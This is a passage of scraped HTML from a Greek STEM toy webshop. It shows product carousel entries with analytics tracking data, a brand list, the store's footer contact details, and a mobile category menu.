\u03a3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf&quot;,&quot;sku&quot;:&quot;424025&quot;,&quot;price&quot;:22.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2&quot;,&quot;id&quot;:5164,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5164 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"e67fe65d-4611-4442-a568-ee72475fd921","params":{"content_type":"product","content_ids":["5164"],"contents":[{"id":"5164","quantity":1}],"tags":"8-12, \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b5\u03c2 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03b9\u03bf\u03c5","content_name":"\u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1 (\u0391\u03bd\u03b5\u03bc\u03cc\u03bc\u03c5\u03bb\u03bf\u03c2) \u03bc\u03b5 \u03a6\u03c9\u03c4\u03bf\u03b2\u03bf\u03bb\u03c4\u03b1\u03ca\u03ba\u03cc \u03a3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","category_name":"\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2","value":"22.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-24277 status-publish instock product_cat-ksilines product_cat-kataskeues product_tag-8-12 product_tag-303 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="24277">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-easy-line/" class="product-image-link" tabindex="-1" aria-label="Ανεμόμυλος Easy-Line">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-600x510.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-600x510.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-150x127.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-1200x1019.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-300x255.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-1024x870.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z-768x652.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-01d02-z.jpg 1500w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/02/102539-02-z-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1/?add-to-cart=24277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24277" data-product_sku="402539" aria-label="Προσθήκη στο καλάθι: &ldquo;Ανεμόμυλος Easy-Line&rdquo;" rel="nofollow" data-success_message="&ldquo;Ανεμόμυλος Easy-Line&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24277" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-easy-line/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24277"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-easy-line/">Ανεμόμυλος Easy-Line</a></h3>				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				402539			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.51<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24277,&quot;item_id&quot;:24277,&quot;item_name&quot;:&quot;\u0391\u03bd\u03b5\u03bc\u03cc\u03bc\u03c5\u03bb\u03bf\u03c2 Easy-Line&quot;,&quot;sku&quot;:&quot;402539&quot;,&quot;price&quot;:9.51,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2&quot;,&quot;id&quot;:24277,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-easy-line\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 24277 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"266a6d82-35f6-46e0-89f1-badbba7e1c19","params":{"content_type":"product","content_ids":["24277"],"contents":[{"id":"24277","quantity":1}],"tags":"8-12, \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b5\u03c2 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03b9\u03bf\u03c5","content_name":"\u0391\u03bd\u03b5\u03bc\u03cc\u03bc\u03c5\u03bb\u03bf\u03c2 Easy-Line","category_name":"\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","value":"9.51","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							
		</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1781" class="wd-brands brands-widget slider-brands_1781 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
